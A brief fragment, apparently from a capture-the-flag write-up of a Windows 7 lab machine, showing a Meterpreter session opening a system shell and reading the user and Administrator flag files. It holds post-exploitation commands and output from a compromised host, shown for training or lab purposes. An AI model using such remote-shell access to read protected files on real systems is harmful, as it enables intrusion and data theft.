 (Meterpreter 1)(C:\Windows\system32) > shell
Process 580 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>type C:\Users\haris\Desktop\user.txt
type C:\Users\haris\Desktop\user.txt
f4714a8791ad89
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
f4aa373b6082400